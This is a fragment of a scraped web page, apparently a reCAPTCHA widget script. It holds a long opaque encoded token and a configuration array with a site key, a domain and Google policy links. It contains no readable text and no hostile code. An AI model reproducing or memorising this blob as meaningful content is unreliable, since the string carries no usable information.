X4HW3NBCGjCrsKmw7Uyw7pXYxdlwqbDnMKSwozDvMKjw73Dli8iecOiPh/DvQ9Gw4fChsOsTMOYwpnDvDbDkMOLwohfGMO/wo/DocOmewgaasKsw4/[base64]/Dkh7CpVoQw44GZMOXTMKzwqRjGBfDkW1DEcKVH0DDk8KKw5Bhwp9Bw74Ow53DiMKLw6PDgEPDh1dmBcOCbklLfxPDjj1Mwp7Cq1XDsMKRBQgEw64/JEdQw7TCpMOTDULCvmApasOPK8K4NcKxTsOSwoppwqfChDcXIkPCgH/Csl/CsGRUecKFw5FeI8O6EmlTwpnDiMK7GWcTLMOSJsKDw5PCjSDCkyESNWZewqzCmErCpVXDjWluHhhPwrTCoWTDh8Ohw7svw7p+VXlTw7wWEnp+EsOIw4klw6k7w619wqLDgsKKw5rDgAbDoi/DnsKbZAVffnjClMOwwq7Ct1PDpR4PWDTCjMKoGsOMw7w/[base64]/[base64]/DpQhBMiNPKl3DlcOITlTDtcKpX8OOCXkYaMOGw7A0SMKpw6Fdw5XCsjbCq8K5c0PCsBLDr1jDlcKyw4lTPMKsw77DkcKHPsOaw4vCjsOtwo91wqfDgsOBJBk1w5DDllMUQCvCgcOZGcOEMB0wQsOXDsK4TAM7woEeQg/CsSnCrHbCscKCHcKLOsKUw4NtaGVBw4pyTcOAcAcmdDzCp8Opw6klMUZXwrtrwq3DnyHDhsOlw4TCvmJhLwsLVmwJw6h6wrUfw6smG8OdcMOZdMK9e14GFQ/CqGcWVMOtR1YAwonCqxdCwr/DjlTCmzfDg8K2wrnDpcKWZsO3EsOsaEvCvVrCg8OPw5bDmcK9PwrCg8OzUcK7wp7DtyTDq8K7b8KmEU5qXQQ8D8KywqrCugzCuMObCMOlw6fCjhzDvsOXwpInw4Rzw7kVMsKjAwrDksKAw4vCpMOuw68Ww5cjOhPCtF8ERMOQw6vCtl3DjMOaVcORbMOLw71gw63Dky/[base64]/Cj8O4wqMKw6DDpcKDwopKUsKGw4TDqMK9wpnCixRfw6DCg8KoQ8OKEcK6w6rDkMOxdcOBchMbZA7DoTwJw58iworDrVLDonHCmcOJw4DCpgfDqMOIZCPDkApkwoRlNcOqCkrDp3rCjHRHBcOIWyXCoD1Fw6LCq14/[base64]/DosKWwqx8QErCk3TDt1DDi8OBH8OCTMOQwqgoHcK/R8Kpw7llwoTDrhRYwolcAsO9wpbDvcKBTcOwXMO5Rx/CpMKPTcORw4dnw51jOWYUdMK1wozDukfDt3vDskvDk8O7wopPwpRrwozCh09sSnwKw7xpXC3CtEE8ER/CoT3Ct2hFKzUnJ1PCkMOWKMOPdsOOw5/[base64]/PMKhXsOYw4F9Y8OjwonDsMKew6fDnMK1HMKWAjXDuMKAfwFcM8OaQCLCqcKJP8OKOCZGFMOEKV4Nw77DjyU+EMKFw5guw5rCssKBwqPCrcKewp/CoDnCqQbClMOzAxAFYwBywo7Ci2DDlVvCtQfCqcKrw744woYhw4J+dG4UWATCtR4Bwq0WwoJ4w4DDhg3DszTDvcK4FnINw5zDvsOMwrrCsCPClMOldsOAw5pWwo4vXS55ccK1w63ChcOKworCmcK1J8OZcyDDjTJFw6/Dq8O8acKKwpFLw5p6FsO8woF0AVLDo8KuwoUcEMKCCQfDsMOXW3NwRnweHUTCgGwiOxnDksODOXRzPsKdWMK2wqPDuXzDq8KTw6I3w7bDhk7Co8KQSHfDksKEGMOLA2HCmlbDiXM6wr9vw5RcwojDi2XDk8O4YXrCs8OMREzDpTHDpU05w5jDkQE/wolxw6/ChWY3wpsmT8KoCsKRw5vDqzoBw6XCs8OFesOwwpRyw7wgwrzCpSM+IlPCvVzCjcKsw7/CrGHDmW0QRwI/DsKGw792wqXDh8KawrDCu3XCgQxOwrsEeMO4wpHDgcKyw4zChEcuwrp/BsKLwo/Cu8K/cXIRwrosJsOKXMKnwrYAQyHDhGISw7vDk8Kse3ITWjLCl8OUJcORwpLDs8KXKMKdw6EENcO1PhzCqV/DvsK/TcO3w4HCoMKHwpZ0bCcWw4B+USjCiMOfw6NgBQ/DogzCrsKBwo9lVBM9w5TCnS83woEyCXPDm8OGw7vDgTBWw6dPw4LCuzvDj149wqfDv2jDosOJw5cyc8Kawr/Dr1/[base64]/CvUfCsnhBwo7DkcOXw6oZw6vDtDpJw5/CgsO9ZcOrIG44VmYmw7HDtEnChVxPaDrCoMOOcsKWw70Mw4FgPMKewqPDigDDixlnw702VMOpR8Kuw57CrX9FwrtZVA7Dk8KEw7PDgWXDksKwwrxxw4MqCk3CpF05N3PCtm7DvsK2KsOOI8KxwrfCi8OZwphZHMODwrhSTUbDiMKFPUnCgBJOaWLDrsOHw6/DgMKMwqRgwrzCiMKbw7RSw6J7w5Yzw6nCqxoSw60Swrsvw7xAPcK/R8OSc8KAw4pgRsKAwrUmSsOxw7VJwosSwqdHw6LCjMODaMODw4rCr0k3wqRwwoJEHwwlw5bDh8OywpbDhjXCu8OoJ8K0w48TKcO/wp4kAVjDkcKawoDCqCTDh8OBDsOGwo3CvGjCmcKbwpodwqHDjxd6SCUxU8Oxw7YowojCncOjfsOhwrvDvMK1wqnCicOYMiMuIcKJNcK9dlgXBFvCnwxWwp8yVX/DtcKdOsOHfcK+wr88wpDCvRNXw53Cq8KYXsOgDCrDp8KlwqNWbRfCtMKOGW8pwq4KXsO5w5UFw57CvSvCgSfChDnDpMK1DMOcwr7CsxXCi8Kkw6/Dun4/asKQPsKow6/Dp2fDj8K2acK3w5PCocKrAmQCwovDlUHCrwzDmlE+bcOFUyhWGcKlwoTClcKYNhvClSzDkHfCicKiw7tcwq8QRcOPw6rDsMOZw5MPwqBtXsO7NEU7wowlUxvDiMOoeMK4w7zCqmEbPFzDhBPCsMKLw5/CpcKUworDtjEmw6fDjkbCrMK0w7ARwobCmQFRdMKaE8KzwrvCrcOhMxTCjkJ/w7HClsO7woFgw4TDjFfDj8KDXzMAGg4Efjo/WMKzwojCsllPc8OOw5MsIsKJbm7CjcOGwpvDhMOpwpJaOlJgE3gTWQwudMOiw5gYJizCp8O4DcOfw4oZI1fDuS/Cs1fCgMKzwqzCiUFHeFYDw79JczjDnSlWwqsHRMKdw4fDmGbCuMOYwr9zwrLDqsKySMKiPEPCqsOKwo7DtsKxcMKNw5jCvcO9woBUwqoGw6gzwr/[base64]/ChxrDj8OtBkI/w5FPw4Y+IMKgO8KCFSt3OjLCh2LDqjXCnivDhzfDqMO0woZvwqjDvcKRAlrDuC/CisKdJnXChkTDrcKQw4ocF8KXKE44woHCnWfDjwvDuMKXXMOzwovCvz8CRCjCsBXDqUDDnjIich/Cm8OIwr1Mw5PDpsKKIDPCnSYDMlTDvsOPwofDkk/CocKHIRbCkMOVKCIUw4B8w7/[base64]/DtmxawpHDiMO/KQDCo8KCHAtYPcOyw5vDjMKdw6LCpSHCr8OFInDCh8Kmw6EzwqLCgjbCncOOMsK5w6ATDVQ1wr3Csy1ObD/DjzQ6U0Itw6EGw63DssOcw6kpCTMgBw4nwpHDiGHCoH5qMsKgAG7DocOVdQfCuzzCs8K6eBUkJ8KGw5HDqnwdw47CrsONSsOCw4HCtcOBw5Ubw4jDicK3H2/[base64]/MFrCjl4efRBcwpwpVFhMW211Y18VKyoGw75FIHPClsOKdMOCwrjDtwXDnMO7GsOmZXdjwp7Dh8OHQTETw7oSQcKEw7PCryvDksKsWwLCjcKww7rDjsKgw5kcw4LDm8KZcXI5w7rCuVLCmj3CgmslcxosERosw7/CjsOjwr0Rw6TCpsKYbFnCvMKoRxPChk/DhzfDuztSw60Ew4nCvBJew6DChjZzE3fCiSkQQGvDtiYOw7vCkcOvI8OVwoTCm8O/LsK+BMKww6M/w694wqnCmBjCrBANwqrDjAxjwpTCsTPCh8OKAMOleFFTAcKgDD4ew4XClsKQw6dTa8KHdEzCjBfDvjbDh8KRO1lad8Ojw5XCnwLCpsOmwrDDmGVudWHCicO/w5TCm8OswrnDuDxHwq/[base64]/e8Ocw7jDsDnCs3d/wrjDksOrfxrDqQQXZRXDjhkzSmF6BVvDglhJwp8UwqQYdQ1twrZoKMOuesKCN8Oywp/ClMKowq3CjlbChixNw4NMw5Q3MCbClnDCqUwjOsKyw7owcmfCkcKXTcKqKsOLZcKBDcOfw6nDsG/[base64]/PX9gwp14wqp6DzLCkMOHw67CjykPw5gXdsOmw43CusOych8vwqrCgEjDkxHDoMKGdUI9wrTCrk4Bw5fCqxl3H1DDlcO1woQOwrLDicO7w4cUwoo1XcOcw4jCohHDh8OCw6DDvcOswrt5w5NQND/DmSR0wo1kwotUBAjDhAsxBcOtfBUwcAjDmsKXwrDCi3zCt8KIw5haHMKZOcKjwokMw7DDhcKcasKOw50Nwok2w4VeVFjDqj1ZwrIRwowCw67DlsK7J8OqwqDClS8Fw7RmRMKjGQjCq0xNwrgoLkE3w47CulMPWMKnZcKIdcKHBMOWWW7CjVfDscOIFcOXPVDDsi/Dg8KRSMKiw4pYdMKSD8K+w5nCo8OdwpcSY8KQwrjDrTzCvMK7wobDisO0FBUoLl3DqxHDuRYJUMKCFBbCt8Knw5MgaQ8TwqbDu8OyQSzDp2dNw7rDjxp7dMK1fsOFw49PwpFMTg1Iw5fCri3CjMKtBW8TQxsfAFjCqcOiCAHDlSjCpF4/QMOSw5bChcKoWQVkwrNPwoTCpTAMfEPCtwwIwoFhw698dks3PMO+wrTDucKUwpNhw5nDocKnABjClcOQwr9HwpzCoE/ChsOwGBbDgcKcw7xUw7ATwpXCtsK7wqAYw6vCu1zDp8OvwqpkNR7Ch8KQYG7CnVQaQnjCnMO+AcK9QsOFw7V1F8Kbw5twH2djFg3Crh0IFRVZwqINeXkqeDABEWIFw7szw4wPwoASwoLCgTsEw6otw61/Z8Oww5hDIsK/[base64]/Du8OOwoN5wrPClMK9XMKnccKDIMKfXlnCggJbwrLDm11jbyzCg8K1UEtNHsOic8Kqwqt1Hn7DqcKieMOpfi/Dp2PCpcKrw5rCpFZ3wpMiwr9+woLDhDLCqsKdOBcqwrM/wqjDvsKwwpPCpcOkwppxwqjDjMKjw43DoMKowq3CuinCinhWezY+wo7Ch8OLw68/[base64]/DnWLDnyDCl0XCpsOIw47DlsKnYW4cHn1fPwrClMOsw5DCgsKowrjDl8O7QMKHFxRKKWIpwp4FQcOZID/[base64]/VMOzwpZtw7hOc8Oiw7hAORh/MgtUMgLCvcOxCcOfAX/Cq8OxDsKJfyELwr7CvMKHT8OMUSXDjcOvw6YhJ8K/[base64]/CgzRsw6DCisKnb8KRfMKmXcKBInvCl0nDoMOmEcOMOhoDwpslwpjCuUbDskcRB8OyNGLChAInw79vPkbDnXrCskXDkzzDrsOsw7zCmMK1wo7Cp3/Cj3PDlMKQw7Z4IMOrwoBzw5bDqGhPwp18PRrDhkbDvsKpwq8HHEbClXbDk8KgQxfDnEYWcEQEwo1cVMKXw6PCusK3YcKHGAp+Si4EwrISw5PCusOjHnhkA8KPw6YPw41eQ2ctNH3CtcKxWQ03WkLDgMO3w67DsnnCg8KmUDBFVg/DlsO3AQXCvcKyw6zDgQLDswwWYsKiw4ApwpXDgBgrw7HDj0o/csK4w70iwr5cw6VESsKEacKEWcOpecK6w7kmwpIdw5xRZsO4OsOECcOhw4PCmcKMwpHDoQJ1w77DsUkaKsOCc8KwS8KiV8OLCxhXecKRwpHDv8O/wq7DgsKSJ2cVQsKgcCBawqbDgcK+w7PCssKJL8OqOyt+Sw4LU2tfWcOcVsOJwqnCmcKEwoAyw43CjsOPw7BXR8OoQsOnccONw5YKw53CpMOCwqXDosOAwqEff2/[base64]/Dp8ONw6glwrYhwqDChFp8w4Rxw51Sw70gw49mw4DCncK0P2zCtCJWwo5/KhsDw5zDn8O8LsOycHrDjMKUI8KswqbDlMORDMKTw6XCncOiwpRqw58zDsK/w5UxwpE3GQ9wMmtsK8Klf1/[base64]/MWrCoABjV38oQT7Ch3wNTm7DmzLDt0Ffw53DuWlkw67CncK/f1xzwpvCjMK3w7dPw4R/w5QmVMOkwozCinHDnVHCkiJaw67DlT3DgcKzwrs8wp8dfMOkwr7CssONwrhHw6cHwoXDvFHChkZKSinDjMOpw4/CvsOGLMOswr/[base64]/[base64]/NzDCsy/ChsOMA8KtesKPDcOGw7MVwoDDtX/DiDDDjgIHw5rCtMKmTyRmw4BISMOmZsOrwq1XMcOiZEFmZkNSwosIN1zCgybCnMOXbkHDj8OlwprDiMKoAhEuwp7CuMO6w5LCvVnCiQkgSixxCsKrA8OfAcOnecKUwrAYwrvCncOVBsKjXCnDiTEfwpYESMKqwq7Dl8K/[base64]/CpjjDkMKKw6UxP8KbwqTCvSQtOnjDgCUiMXbDhCFFw5vClMOHw5BCTnE+GsOAwpzDrcOLdMKVw64IwqkkT8KrwqYvYMKGEWoZNGlJwqPCosORwqPCnsKkPwABwrg4d8K5aFPCgEfDpsOPwpZVCS8xwoVCwql/G8OnbsOQw748JVdpBGjCr8Oqb8KTY8K8NsKnw6Q6wpNWwp7CrsKQwqswC1nDjsKKw68EfjDCusOswrPCssOlw7M4wp5zdwvDvk/CuRPCs8O1w6nDnQEnfsKWwrbDgUE7JmjDg3sYwo1DVcOYckcMTWbCvjVbw51/wrnDkCTDowAGwrpUDVPCkn/Dk8OwwpJkNmbDpsOAw7bDucKmw4hmQcOkXmzDkMOcB11Fw609DkRSAcOQLsKZFXzDjG44RGXCq3JXw79zO3/[base64]/wo0FI8K6N8OOOcOJK2fDm8KSw4vDrTfCp8Kuw54uw5TCiHvDi8KWwoHDvMOuworChsOOTsKUMMKEdRkxwqZQwodHGxXCmg3Co2HCvsOCw7sEZcKtcm4Owq8nP8OSAiBYw4PCocKiwr/CmcKew7sFQsO7wp3Drh/DgsO/UMOvLRXCvsOSNRDCusKBw7t0wo/[base64]/[base64]/[base64]/[base64]/YcOTAMKewpXCg1Qzw53CksKswoNGw78wd8OqwqrCvCTCjcKRwpPDvsO2csKsUjPCnArDnTvDg8KfwrfClcOTw79Mwo0Uw7rDml7CmsOPw7XCnnrCvMO/PVg0w4Qlw5hOCsKsw6czIcKxw6bDqnfDmV/[base64]/[base64]/DhcOfwrBcw5rDmXxjYsOrw6Zacj/[base64]/Cs2jDocKqwo1Ow7oMwrTCnsK+b8OuVgLCpcKOwowJw6Fiw5lVwrhEw6Rzw4NhwoUDPlcDw6k6HTEXXynCpGQtw53DrsK4w6PDgsK/S8OFEsO3w61OwrVGUW/ChRY7L3gvwq/DpiMxw4nDu8KRw6AVdyFRwpDClMKxan3Ch8OaIcKdLzjDglEJORbDosO3Z2tmbMK/[base64]/DiSHDiMKQw4/CpTsPaMKLVnEnRsO2QsOiwr/[base64]/DocOVSX7Dqh3DpMOBGhNvwozCjH12wrYjVMKSbMOrSDhEwoFlUsKjF0w7wpY+w4fDqcKlFMK3Ih/DohHCuVXCsDfDscOfw7XDp8O/wpRKIsOzPANMfg4hJiXDimnCiwnCmFvDs1xaBsKkMMOBwqzDgTfDu3/DlcKzdwTDhMKFBMOCwrDDvsKiCcK4NcKRwp4AEURww4LDrnHDq8KIw7rCvG7Co2DDtHJkw7/[base64]/Dnh5ffjQjDUTCm0rCmMKueAZQwp/Dr8K/AgYhQMOuPVcowqQ0w5M1HcO2w4LDmjArwo48AVzDtXnDs8Odw49PE8OGUcOlwq9EfijDkMKWwoLDrcK9w4vCl8KUWx3Cn8KESsKrw6gXVnkeFxrCqMOKw5rDmMK5w4HDlyVwXSFfeVXChMKrWsK1dsKAwrrCiMOowqNsK8OUScKCwpfCmMOlwpbCtxw/B8KVPDESYMKZw5kYOsKld8KPw4PCu8K1SjgoOWvDosONIcKbF0E8VHvDgsOBF31PNWUQwqA2w4cZQcO2wrVdw4PDiQNodkzDsMKkw70DwqMKYCdKw47DoMK9RsK5SBnDoMOcw5rCocKTw6fCgsKYwpHCuQbDtcOFwoA/woTCo8K6L1DCpCVPWsKOwojCt8Ozwo4fw4xBfcOhw6Z/N8O+YsOCwpPDpxMtw4PDgMO6fsKBwotmOXtJwp9xw7HDsMOtwr3ClkvDqcOEfkfDmcOKwpXDoxoew4RUw7dGTcKPw4Eiw6vCryIVWSkRwo/[base64]/CuFoxw6gMOsO5wqsVwrN5ZidnM0Vhw5QQdMK2w4DDhTg3WAXCncKCaHvCu8OSw7tlFzFTJX7DjUjCqMK3w4/Dq8KsFcOTw6QIw6TCicK7PcORbMOGH1hiw58KK8Obwppvw57ChH/DpcKCJcKzwp/CmiLDmDLCuMKnTGBFwrA2cz/CjHzDsjLCgsK0IwRswofDomPCv8O3w4jDhMKxDwQQUsODwpbDnH7Dt8KScmxQw4JfwqbDg13Cqw5cCsOlwrjCo8OiOxrDgcK3agzDgcKcYDfCoMOJZ1bDgWY3AcKWRMOHwrrCi8KMwoDDqQnDmcKewoVKW8O9wo8uwrjCi17Cui/DmcOMGAbCozTCs8OwKlTDqcOww7HChltvCMONVEvDoMKdQcO1WsK8w4IfwptTwoLCn8KiwrTCsMKUwoQpw4rCl8OowpTDhULDkmJFLgxdbzx4w4tZJ8Omw71vwqfDiyQuDWzCrVsEw70pwrZpw7fDvj3ChncAw7/[base64]/DuMO9A8O8bsK3OcKUw5XChzJdw4bCvMOpw69vwrfCj3/[base64]/CpcO0w4zCn8OnZ8KfYD03BcKYX3JAbWwhw6oiw5vDugDDgE/Ch8O3SCbDhS/DjcOmAMKrw4/Co8Kow7RRw4zDmEfDt2oTUjoGw7/Dk0PDqMOvw4nDrcOUSMOcwqRNfllkwqMEJB5EBDB5H8OQCU7DnsK1OFMxw5U4wojDiMKXUsOhXCjChGhUw4spcS3Dq3xAXsOYwrfCkzTDkAZTYsOZSlJJwpPDhUMow7k8EcK0wqrDkMK3PcORw5/[base64]/CvSfCsMKje8OUwp9PEEF7W8ONwrZKFU7CqsORU8OFwp/DjWIAByjCkwkpw7Mfw7/CsC3CmyJEwpTDgcKGw5g7wr/CvGwfFcO7bB0KwpVmGcKJfiTDgsKDYw7CpmQ+wohiGMKmO8K2wp9iacKZCgjDgkh1wpcHwpRgb3tpfMK0MsOCwp9uJ8OYfcOAdWhxwqTDjwfDoMKRwohrN1QAcD8kw6HDnMOQw6XCmMOmel7DpmVVT8OJw7xQTsKaw6fDujlzw7HCrMKVQwVBwrIJd8OLJsKdwoNtM0/Dr29CaMOXDQvChMOwCcKCQQXDv0zDrsOkZQNUw6xjwrDDlnXChhnDkALCl8OEw5PCjcKGIsKFwq19CsO0wpEGwrdwRsOkES3CjRshwpzDuMKdw6PDrXzDmn3CuCxuKcOAd8KiNi3DjsO6w45xwr8hWDLCoD/[base64]/ChU3DpkDDiMKhJHPDrcONQcKEw6PDiGlhDG/Cu8KTQQTCuDJMw4/DoMK6fUbDhsOjw50Qw7UcJMK+d8KiW1LDm3TCsGFWwoZeZSrCkcK1w5rDgsOrw6bCtMKEw4kBwoc7wpvCuMKOw4LCpMKuwpUAw6PCty3Dn0Bww5/DkcK9w5LDmsKswofDosK1VDDCnsKMJBFXFcO3DcO9IFbDucOQw40cw6HCncOpw4zCiUxfFcKFN8K6w6/CiMKFGErCpgVOwrLDosKgwqvCnMKKwoF6woAew6HDsMKRw6zCi8OVWcO3H2/DucKhI8K0DEvDg8K2MXTCtMONGmzClsKGPcOuZsOUw48fwq8yw6BOwpHDh2rCqsOle8Kjw7jCoAfDmlsDCQ/Ckn4TdVbDqhPCuHPDny/Dt8KMw69sw7jCiMO7woUvwrs6Ums7wosoEMOVacOpI8Khwq4Cw6sVw6HClBLDisO0QMK4wq3CvMOew6VUS2/CsB3CrsO+wqLDnxoRdRd/wqRYNcK+w6RPQ8O4wqxqwr9QX8OEbT1DwpbDlMKdL8OlwrBWXwTDlSrCkkPCmlcLBgjCs2PCmcOoc3tbw4lqwovCrX1ff2gpGcKIMw3CvsOGPsOwwrU3GsO0w4wAwr/[base64]/Ciz07YcKhwpPClMKgwq7Cm8OZw5Uuw75Cw7zCk8OiY8K6w4rDgBHCgsKrJEjDp8O5w6EVEibDv8KBDsKlXMKfwqLCoMO8RS/CgA3CocKZw4t4wqQtw5gnXFkJfx96w4PDjzzDvA05Vx4Sw5tweA45QsOgBnNLw4oqHjwkwps2acK9NMKDcwHDkTzDj8KNw5/CqkHCncOgYCcCWTrCicKHwrTCscKgbcOXeMOiw63Cp0PDosK3DFDChcK5AcOxw7vDj8OQR13CiSvDv1zDocOcWsO/ScOSXMOJwooqDsOJw7/[base64]/CqcOiw53Dq8KVwrkVw5hKYcO2w7zCr0IVBS4Iw6Bjd8KQwpnDkcOYw6RPw6DCvsOGS8KTwpPDssOiFCTDgMObw7hhwosqwpV/IWxLwrJXIywbIsK4NnvDrmF8HEAXwovDpMOnL8K4BsOWw49bw7h2w5DDpMOnw6zCsMOTCwLDrAnDq3RTaDDChcOpwq4bRzBRw5jCqVpew7TClsKuLMKHwqcVwotww6ZRwpBfwoTDn0/CpA3DsBbDhxzCiUhvEcOLVMKoNFvCsyjDrix/KsOLwo7CjcKrwqYtd8O7K8OPwqHCqsKaGEvDrsOlwpdowqNOwoPDr8OwU0HDlMKuDcKswpHDhsKfwokUw6IdBC/DrsKVekzDmTbCr04+SUV8IMOvw6jCqGpKNk/DusKQDMOVHMKVLiUsZWAzAi3CsW3Dr8KWw5zChMKdwpc9w7zDlTnCqwXCoz3CsMOPw6HCsMOnwqMswrUZIH9zdk5Nw7jDuFzDmwbDlSrDusKjZCN/[base64]/[base64]/wr3DnMKMeX/CknbCoA7Dh8O0w55gwrTDuREPwop6wqVUC8KiwpLCsT3DucOPE8KKNCB6VsKNByXCkMOMHxl2NMKDAMOpw5VLwr/Clgo9H8OZwqcsNifDtMO8w43DmsK/wqN9w67CmEpoS8Krw5tlfSTDl8KHQMKQwp7DisOISsOyQsKrwoRbS04VwpnDrwAVUcO8wqfCticJUMKzwrw8w5o\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,437],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V9PAS5nN2LkGT5vl1+idWhfZ8yz/nPTP8k1G7ZnD4a4\\u003d\x22,1,0,null,1,1763347003001,0,0,[24,126,116],null,[39,34,253,52],\x22RC-wtTKUsjYAoQSUw\x22,null,null,null,null,null,\x220dAFcWeA4gTWWtaVcgmsJX-LAUWreDL7jq82w2kkWKd0Osgas-MwLWeXXm6mb9b0_uSnIAKxNB85EPVbghXB8_WABZWtPAGblfxg\x22,1763429803128]");
    </script></body></html>